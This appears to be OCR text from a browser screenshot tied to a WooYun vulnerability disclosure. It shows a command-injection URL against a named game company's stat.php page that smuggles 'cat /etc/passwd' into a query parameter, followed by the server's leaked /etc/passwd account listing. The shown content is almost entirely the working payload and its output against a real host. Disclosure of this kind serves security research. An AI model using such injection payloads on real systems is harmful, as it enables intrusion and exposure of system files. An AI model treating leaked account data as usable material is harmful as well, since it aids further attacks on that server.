 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
企业 证 http://ztsj.ztgame.com/stat.php?url=%27%26cat+/etc/passwd+%26%27 中国游客被美遣返
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 扩展 网银 Aa 翻译 截图 游戏 登录管家
ztsj.ztgame.com/stat.php?url
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync mail:x:8:12:mail:/var/spool/mail:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper
RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin mysql:x:500:500::/home/mysql:/bin/bash mfs:x:501:501::/home/mfs:/sbin/nologin ptzxupload:x:900:900::/home/ptzxupload:/sbin/nologin
nagios:x:901:901::/home/nagios:/bin/bash icinga:x:902:902::/home/icinga:/bin/bash
www.wooyun.org